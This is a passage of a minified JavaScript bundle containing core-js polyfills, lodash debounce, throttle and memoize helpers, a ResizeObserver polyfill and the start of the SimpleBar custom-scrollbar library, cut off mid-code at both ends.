e[i].objectID},getWeakData:function(e,t){if(!y(e,i)){if(!s(e))return!0;if(!t)return!1;r(e)}return e[i].weakData},onFreeze:function(e){return Ci&&n.REQUIRED&&s(e)&&!y(e,i)&&r(e),e}};V[i]=!0})),xi=(Ei.REQUIRED,Ei.fastKey,Ei.getWeakData,Ei.onFreeze,_e("iterator")),Si=Array.prototype,$i=_e("iterator"),Ti=function(e,t,i,a){try{return a?t(T(i)[0],i[1]):t(i)}catch(t){var s=e.return;throw void 0!==s&&T(s.call(e)),t}},Oi=i((function(e){var t=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,i,a,s,r){var n,o,l,u,c,d,h,p,f=ke(i,a,s?2:1);if(r)n=e;else{if("function"!=typeof(o=function(e){if(null!=e)return e[$i]||e["@@iterator"]||kt[ri(e)]}(e)))throw TypeError("Target is not iterable");if(void 0!==(p=o)&&(kt.Array===p||Si[xi]===p)){for(l=0,u=le(e.length);u>l;l++)if((c=s?f(T(h=e[l])[0],h[1]):f(e[l]))&&c instanceof t)return c;return new t(!1)}n=o.call(e)}for(d=n.next;!(h=d.call(n)).done;)if("object"==typeof(c=Ti(n,f,h.value,s))&&c&&c instanceof t)return c;return new t(!1)}).stop=function(e){return new t(!0,e)}})),Fi=function(e,t,i){if(!(e instanceof t))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return e},ki=_e("iterator"),Mi=!1;try{var Ai=0,Pi={next:function(){return{done:!!Ai++}},return:function(){Mi=!0}};Pi[ki]=function(){return this},Array.from(Pi,(function(){throw 2}))}catch(e){}var ji=function(e,t,i){var a=-1!==e.indexOf("Map"),n=-1!==e.indexOf("Weak"),o=a?"set":"add",l=s[e],u=l&&l.prototype,c=l,d={},h=function(e){var t=u[e];ee(u,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return n&&!g(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:function(e,i){return t.call(this,0===e?0:e,i),this})};if($e(e,"function"!=typeof l||!(n||u.forEach&&!r((function(){(new l).entries().next()})))))c=i.getConstructor(t,e,a,o),Ei.REQUIRED=!0;else if($e(e,!0)){var p=new c,f=p[o](n?{}:-0,1)!=p,v=r((function(){p.has(1)})),m=function(e,t){if(!t&&!Mi)return!1;var i=!1;try{var a={};a[ki]=function(){return{next:function(){return{done:i=!0}}}},e(a)}catch(e){}return i}((function(e){new l(e)})),D=!n&&r((function(){for(var e=new l,t=5;t--;)e[o](t,t);return!e.has(-0)}));m||((c=t((function(t,i){Fi(t,c,e);var s=function(e,t,i){var a,s;return Wt&&"function"==typeof(a=t.constructor)&&a!==i&&g(s=a.prototype)&&s!==i.prototype&&Wt(e,s),e}(new l,t,c);return null!=i&&Oi(i,s[o],s,a),s}))).prototype=u,u.constructor=c),(v||D)&&(h("delete"),h("has"),a&&h("get")),(D||f)&&h(o),n&&u.clear&&delete u.clear}return d[e]=c,Oe({global:!0,forced:c!=l},d),Nt(c,e),n||i.setStrong(c,e,a),c},zi=Ei.getWeakData,Bi=Z.set,Li=Z.getterFor,_i=We.find,Ii=We.findIndex,Ni=0,Ri=function(e){return e.frozen||(e.frozen=new Gi)},Gi=function(){this.entries=[]},Wi=function(e,t){return _i(e.entries,(function(e){return e[0]===t}))};Gi.prototype={get:function(e){var t=Wi(this,e);if(t)return t[1]},has:function(e){return!!Wi(this,e)},set:function(e,t){var i=Wi(this,e);i?i[1]=t:this.entries.push([e,t])},delete:function(e){var t=Ii(this.entries,(function(t){return t[0]===e}));return~t&&this.entries.splice(t,1),!!~t}};var qi={getConstructor:function(e,t,i,a){var s=e((function(e,r){Fi(e,s,t),Bi(e,{type:t,id:Ni++,frozen:void 0}),null!=r&&Oi(r,e[a],e,i)})),r=Li(t),n=function(e,t,i){var a=r(e),s=zi(T(t),!0);return!0===s?Ri(a).set(t,i):s[a.id]=i,e};return wi(s.prototype,{delete:function(e){var t=r(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).delete(e):i&&y(i,t.id)&&delete i[t.id]},has:function(e){var t=r(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).has(e):i&&y(i,t.id)}}),wi(s.prototype,i?{get:function(e){var t=r(this);if(g(e)){var i=zi(e);return!0===i?Ri(t).get(e):i?i[t.id]:void 0}},set:function(e,t){return n(this,e,t)}}:{add:function(e){return n(this,e,!0)}}),s}},Hi=(i((function(e){var t,i=Z.enforce,a=!s.ActiveXObject&&"ActiveXObject"in s,r=Object.isExtensible,n=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o=e.exports=ji("WeakMap",n,qi);if(I&&a){t=qi.getConstructor(n,"WeakMap",!0),Ei.REQUIRED=!0;var l=o.prototype,u=l.delete,c=l.has,d=l.get,h=l.set;wi(l,{delete:function(e){if(g(e)&&!r(e)){var a=i(this);return a.frozen||(a.frozen=new t),u.call(this,e)||a.frozen.delete(e)}return u.call(this,e)},has:function(e){if(g(e)&&!r(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)||a.frozen.has(e)}return c.call(this,e)},get:function(e){if(g(e)&&!r(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)?d.call(this,e):a.frozen.get(e)}return d.call(this,e)},set:function(e,a){if(g(e)&&!r(e)){var s=i(this);s.frozen||(s.frozen=new t),c.call(this,e)?h.call(this,e,a):s.frozen.set(e,a)}else h.call(this,e,a);return this}})}})),_e("iterator")),Vi=_e("toStringTag"),Yi=Jt.values;for(var Xi in Ze){var Ui=s[Xi],Ki=Ui&&Ui.prototype;if(Ki){if(Ki[Hi]!==Yi)try{k(Ki,Hi,Yi)}catch(e){Ki[Hi]=Yi}if(Ki[Vi]||k(Ki,Vi,Xi),Ze[Xi])for(var Ji in Jt)if(Ki[Ji]!==Jt[Ji])try{k(Ki,Ji,Jt[Ji])}catch(e){Ki[Ji]=Jt[Ji]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ea=/^0b[01]+$/i,ta=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof e&&e&&e.Object===Object&&e,sa="object"==typeof self&&self&&self.Object===Object&&self,ra=aa||sa||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return ra.Date.now()};function ca(e,t,i){var a,s,r,n,o,l,u=0,c=!1,d=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var i=a,r=s;return a=s=void 0,u=t,n=e.apply(r,i)}function f(e){return u=e,o=setTimeout(m,t),c?p(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=r}function m(){var e=ua();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?la(i,r-(e-u)):i}(e))}function g(e){return o=void 0,h&&a?p(e):(a=s=void 0,n)}function D(){var e=ua(),i=v(e);if(a=arguments,s=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),p(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=ha(t)||0,da(i)&&(c=!!i.leading,r=(d="maxWait"in i)?oa(ha(i.maxWait)||0,t):r,h="trailing"in i?!!i.trailing:h),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},D.flush=function(){return void 0===o?n:g(ua())},D}function da(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function ha(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==na.call(e)}(e))return NaN;if(da(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=da(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Qi,"");var i=ea.test(e);return i||ta.test(e)?ia(e.slice(2),i?2:8):Zi.test(e)?NaN:+e}var pa=function(e,t,i){var a=!0,s=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return da(i)&&(a="leading"in i?!!i.leading:a,s="trailing"in i?!!i.trailing:s),ca(e,t,{leading:a,maxWait:t,trailing:s})},fa=/^\s+|\s+$/g,va=/^[-+]0x[0-9a-f]+$/i,ma=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,Da=parseInt,ba="object"==typeof e&&e&&e.Object===Object&&e,ya="object"==typeof self&&self&&self.Object===Object&&self,wa=ba||ya||Function("return this")(),Ca=Object.prototype.toString,Ea=Math.max,xa=Math.min,Sa=function(){return wa.Date.now()};function $a(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ta(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==Ca.call(e)}(e))return NaN;if($a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=$a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(fa,"");var i=ma.test(e);return i||ga.test(e)?Da(e.slice(2),i?2:8):va.test(e)?NaN:+e}var Oa=function(e,t,i){var a,s,r,n,o,l,u=0,c=!1,d=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var i=a,r=s;return a=s=void 0,u=t,n=e.apply(r,i)}function f(e){return u=e,o=setTimeout(m,t),c?p(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=r}function m(){var e=Sa();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?xa(i,r-(e-u)):i}(e))}function g(e){return o=void 0,h&&a?p(e):(a=s=void 0,n)}function D(){var e=Sa(),i=v(e);if(a=arguments,s=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),p(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=Ta(t)||0,$a(i)&&(c=!!i.leading,r=(d="maxWait"in i)?Ea(Ta(i.maxWait)||0,t):r,h="trailing"in i?!!i.trailing:h),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},D.flush=function(){return void 0===o?n:g(Sa())},D},Fa=/^\[object .+?Constructor\]$/,ka="object"==typeof e&&e&&e.Object===Object&&e,Ma="object"==typeof self&&self&&self.Object===Object&&self,Aa=ka||Ma||Function("return this")(),Pa=Array.prototype,ja=Function.prototype,za=Object.prototype,Ba=Aa["__core-js_shared__"],La=function(){var e=/[^.]+$/.exec(Ba&&Ba.keys&&Ba.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),_a=ja.toString,Ia=za.hasOwnProperty,Na=za.toString,Ra=RegExp("^"+_a.call(Ia).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ga=Pa.splice,Wa=Ja(Aa,"Map"),qa=Ja(Object,"create");function Ha(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Va(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ya(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Xa(e,t){for(var i,a,s=e.length;s--;)if((i=e[s][0])===(a=t)||i!=i&&a!=a)return s;return-1}function Ua(e){return!(!Za(e)||(t=e,La&&La in t))&&(function(e){var t=Za(e)?Na.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?Ra:Fa).test(function(e){if(null!=e){try{return _a.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e));var t}function Ka(e,t){var i,a,s=e.__data__;return("string"==(a=typeof(i=t))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?s["string"==typeof t?"string":"hash"]:s.map}function Ja(e,t){var i=function(e,t){return null==e?void 0:e[t]}(e,t);return Ua(i)?i:void 0}function Qa(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var i=function(){var a=arguments,s=t?t.apply(this,a):a[0],r=i.cache;if(r.has(s))return r.get(s);var n=e.apply(this,a);return i.cache=r.set(s,n),n};return i.cache=new(Qa.Cache||Ya),i}function Za(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}Ha.prototype.clear=function(){this.__data__=qa?qa(null):{}},Ha.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Ha.prototype.get=function(e){var t=this.__data__;if(qa){var i=t[e];return"__lodash_hash_undefined__"===i?void 0:i}return Ia.call(t,e)?t[e]:void 0},Ha.prototype.has=function(e){var t=this.__data__;return qa?void 0!==t[e]:Ia.call(t,e)},Ha.prototype.set=function(e,t){return this.__data__[e]=qa&&void 0===t?"__lodash_hash_undefined__":t,this},Va.prototype.clear=function(){this.__data__=[]},Va.prototype.delete=function(e){var t=this.__data__,i=Xa(t,e);return!(i<0||(i==t.length-1?t.pop():Ga.call(t,i,1),0))},Va.prototype.get=function(e){var t=this.__data__,i=Xa(t,e);return i<0?void 0:t[i][1]},Va.prototype.has=function(e){return Xa(this.__data__,e)>-1},Va.prototype.set=function(e,t){var i=this.__data__,a=Xa(i,e);return a<0?i.push([e,t]):i[a][1]=t,this},Ya.prototype.clear=function(){this.__data__={hash:new Ha,map:new(Wa||Va),string:new Ha}},Ya.prototype.delete=function(e){return Ka(this,e).delete(e)},Ya.prototype.get=function(e){return Ka(this,e).get(e)},Ya.prototype.has=function(e){return Ka(this,e).has(e)},Ya.prototype.set=function(e,t){return Ka(this,e).set(e,t),this},Qa.Cache=Ya;var es=Qa,ts=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some((function(e,a){return e[0]===t&&(i=a,!0)})),i}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),a=this.__entries__[i];return a&&a[1]},t.prototype.set=function(t,i){var a=e(this.__entries__,t);~a?this.__entries__[a][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,a=e(i,t);~a&&i.splice(a,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,a=this.__entries__;i<a.length;i++){var s=a[i];e.call(t,s[1],s[0])}},t}()}(),is="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,as=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),ss="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(as):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)},rs=["top","right","bottom","left","width","height","size","weight"],ns="undefined"!=typeof MutationObserver,os=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,a=!1,s=0;function r(){i&&(i=!1,e()),a&&o()}function n(){ss(r)}function o(){var e=Date.now();if(i){if(e-s<2)return;a=!0}else i=!0,a=!1,setTimeout(n,t);s=e}return o}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){is&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ns?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){is&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;rs.some((function(e){return!!~i.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),ls=function(e,t){for(var i=0,a=Object.keys(t);i<a.length;i++){var s=a[i];Object.defineProperty(e,s,{value:t[s],enumerable:!1,writable:!1,configurable:!0})}return e},us=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||as},cs=ms(0,0,0,0);function ds(e){return parseFloat(e)||0}function hs(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce((function(t,i){return t+ds(e["border-"+i+"-width"])}),0)}function ps(e){var t=e.clientWidth,i=e.clientHeight;if(!t&&!i)return cs;var a=us(e).getComputedStyle(e),s=function(e){for(var t={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var s=a[i],r=e["padding-"+s];t[s]=ds(r)}return t}(a),r=s.left+s.right,n=s.top+s.bottom,o=ds(a.width),l=ds(a.height);if("border-box"===a.boxSizing&&(Math.round(o+r)!==t&&(o-=hs(a,"left","right")+r),Math.round(l+n)!==i&&(l-=hs(a,"top","bottom")+n)),!function(e){return e===us(e).document.documentElement}(e)){var u=Math.round(o+r)-t,c=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(c)&&(l-=c)}return ms(s.left,s.top,o,l)}var fs="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof us(e).SVGGraphicsElement}:function(e){return e instanceof us(e).SVGElement&&"function"==typeof e.getBBox};function vs(e){return is?fs(e)?function(e){var t=e.getBBox();return ms(0,0,t.width,t.height)}(e):ps(e):cs}function ms(e,t,i,a){return{x:e,y:t,width:i,height:a}}var gs=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=ms(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=vs(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),Ds=function(e,t){var i,a,s,r,n,o,l,u=(a=(i=t).x,s=i.y,r=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),ls(l,{x:a,y:s,width:r,height:n,top:s,right:a+r,bottom:n+s,left:a}),l);ls(this,{target:e,contentRect:u})},bs=function(){function e(e,t,i){if(this.activeObservations_=[],this.observations_=new ts,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=i}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof us(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new gs(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof us(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new Ds(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),ys="undefined"!=typeof WeakMap?new WeakMap:new ts,ws=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=os.getInstance(),a=new bs(t,i,this);ys.set(this,a)};["observe","unobserve","disconnect"].forEach((function(e){ws.prototype[e]=function(){var t;return(t=ys.get(this))[e].apply(t,arguments)}}));var Cs=void 0!==as.ResizeObserver?as.ResizeObserver:ws,Es=null,xs=null;function Ss(){if(null===Es){if("undefined"==typeof document)return Es=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var i=t.getBoundingClientRect().right;e.removeChild(t),Es=i}return Es}rt&&window.addEventListener("resize",(function(){xs!==window.devicePixelRatio&&(xs=window.devicePixelRatio,Es=null)}));var $s=function(e){return function(t,i,a,s){Fe(i);var r=Me(t),n=f(r),o=le(r.length),l=e?o-1:0,u=e?-1:1;if(a<2)for(;;){if(l in n){s=n[l],l+=u;break}if(l+=u,e?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;e?l>=0:o>l;l+=u)l in n&&(s=i(s,n[l],l,r));return s}},Ts=[$s(!1),$s(!0)][0],Os=qe("reduce"),Fs=Xe("reduce",{1:0});Oe({target:"Array",proto:!0,forced:!Os||!Fs},{reduce:function(e){return Ts(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}});var ks=F.f,Ms=Function.prototype,As=Ms.toString,Ps=/^\s*function ([^ (]*)/;n&&!("name"in Ms)&&ks(Ms,"name",{configurable:!0,get:function(){try{return As.call(this).match(Ps)[1]}catch(e){return""}}});var js=function(){var e=T(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t};function zs(e,t){return RegExp(e,t)}var Bs,Ls,_s={UNSUPPORTED_Y:r((function(){var e=zs("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),BROKEN_CARET:r((function(){var e=zs("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},Is=RegExp.prototype.exec,Ns=String.prototype.replace,Rs=Is,Gs=(Bs=/a/,Ls=/b*/g,Is.call(Bs,"a"),Is.call(Ls,"a"),0!==Bs.lastIndex||0!==Ls.lastIndex),Ws=_s.UNSUPPORTED_Y||_s.BROKEN_CARET,qs=void 0!==/()??/.exec("")[1];(Gs||qs||Ws)&&(Rs=function(e){var t,i,a,s,r=this,n=Ws&&r.sticky,o=js.call(r),l=r.source,u=0,c=e;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),c=String(e).slice(r.lastIndex),r.lastIndex>0&&(!r.multiline||r.multiline&&"\n"!==e[r.lastIndex-1])&&(l="(?: "+l+")",c=" "+c,u++),i=new RegExp("^(?:"+l+")",o)),qs&&(i=new RegExp("^"+l+"$(?!\\s)",o)),Gs&&(t=r.lastIndex),a=Is.call(n?i:r,c),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=r.lastIndex,r.lastIndex+=a[0].length):r.lastIndex=0:Gs&&a&&(r.lastIndex=r.global?a.index+a[0].length:t),qs&&a&&a.length>1&&Ns.call(a[0],i,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(a[s]=void 0)})),a});var Hs=Rs;Oe({target:"RegExp",proto:!0,forced:/./.exec!==Hs},{exec:Hs});var Vs=_e("species"),Ys=!r((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),Xs="$0"==="a".replace(/./,"$0"),Us=_e("replace"),Ks=!!/./[Us]&&""===/./[Us]("a","$0"),Js=!r((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var i="ab".split(e);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qs=function(e,t,i,a){var s=_e(e),n=!r((function(){var t={};return t[s]=function(){return 7},7!=""[e](t)})),o=n&&!r((function(){var t=!1,i=/a/;return"split"===e&&((i={}).constructor={},i.constructor[Vs]=function(){return i},i.flags="",i[s]=/./[s]),i.exec=function(){return t=!0,null},i[s](""),!t}));if(!n||!o||"replace"===e&&(!Ys||!Xs||Ks)||"split"===e&&!Js){var l=/./[s],u=i(s,""[e],(function(e,t,i,a,s){return t.exec===Hs?n&&!s?{done:!0,value:l.call(t,i,a)}:{done:!0,value:e.call(i,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Xs,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ks}),c=u[0],d=u[1];ee(String.prototype,e,c),ee(RegExp.prototype,s,2==t?function(e,t){return d.call(e,this,t)}:function(e){return d.call(e,this)})}a&&k(RegExp.prototype[s],"sham",!0)},Zs=gi.charAt,er=function(e,t,i){return t+(i?Zs(e,t).length:1)},tr=function(e,t){var i=e.exec;if("function"==typeof i){var a=i.call(e,t);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==h(e))throw TypeError("RegExp#exec called on incompatible receiver");return Hs.call(e,t)};Qs("match",1,(function(e,t,i){return[function(t){var i=v(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,i):new RegExp(t)[e](String(i))},function(e){var a=i(t,e,this);if(a.done)return a.value;var s=T(e),r=String(this);if(!s.global)return tr(s,r);var n=s.unicode;s.lastIndex=0;for(var o,l=[],u=0;null!==(o=tr(s,r));){var c=String(o[0]);l[u]=c,""===c&&(s.lastIndex=er(r,le(s.lastIndex),n)),u++}return 0===u?null:l}]}));var ir=Math.max,ar=Math.min,sr=Math.floor,rr=/\$([$&'`]|\d\d?|<[^>]*>)/g,nr=/\$([$&'`]|\d\d?)/g;Qs("replace",2,(function(e,t,i,a){var s=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,r=a.REPLACE_KEEPS_$0,n=s?"$":"$0";return[function(i,a){var s=v(this),r=null==i?void 0:i[e];return void 0!==r?r.call(i,s,a):t.call(String(s),i,a)},function(e,a){if(!s&&r||"string"==typeof a&&-1===a.indexOf(n)){var l=i(t,e,this,a);if(l.done)return l.value}var u=T(e),c=String(this),d="function"==typeof a;d||(a=String(a));var h=u.global;if(h){var p=u.unicode;u.lastIndex=0}for(var f=[];;){var v=tr(u,c);if(null===v)break;if(f.push(v),!h)break;""===String(v[0])&&(u.lastIndex=er(c,le(u.lastIndex),p))}for(var m,g="",D=0,b=0;b<f.length;b++){v=f[b];for(var y=String(v[0]),w=ir(ar(ne(v.index),c.length),0),C=[],E=1;E<v.length;E++)C.push(void 0===(m=v[E])?m:String(m));var x=v.groups;if(d){var S=[y].concat(C,w,c);void 0!==x&&S.push(x);var $=String(a.apply(void 0,S))}else $=o(y,c,w,C,x,a);w>=D&&(g+=c.slice(D,w)+$,D=w+y.length)}return g+c.slice(D)}];function o(e,i,a,s,r,n){var o=a+e.length,l=s.length,u=nr;return void 0!==r&&(r=Me(r),u=rr),t.call(n,u,(function(t,n){var u;switch(n.charAt(0)){case"$":return"$";case"&":return e;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=r[n.slice(1,-1)];break;default:var c=+n;if(0===c)return t;if(c>l){var d=sr(c/10);return 0===d?t:d<=l?void 0===s[d-1]?n.charAt(1):s[d-1]+n.charAt(1):t}u=s[c-1]}return void 0===u?"":u}))}}));var or=function(e){return Array.prototype.reduce.call(e,(function(e,t){var i=t.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(e,t){return t.toUpperCase()}));switch(t.value){case"true":e[a]=!0;break;case"false":e[a]=!1;break;case void 0:e[a]=!0;break;default:e[a]=t.value}}return e}),{})};function lr(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function ur(e){return e&&e.ownerDocument?e.ownerDocument:document}var cr=function(){function e(t,i){var a=this;this.onScroll=function(){var e=lr(a.el);a.scrollXTicking||(e.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(e.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(e){a.mouseX=e.clientX,a.mouseY=e.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.